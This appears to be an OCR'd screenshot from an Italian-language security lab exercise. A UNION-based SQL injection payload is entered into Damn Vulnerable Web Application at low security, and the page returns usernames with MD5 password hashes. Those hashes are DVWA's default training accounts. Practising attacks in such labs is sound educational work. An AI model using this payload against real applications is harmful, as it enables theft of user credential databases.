 Inserito il seguente codice:
' UNION SELECT user,password FROM dvwa.users --
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7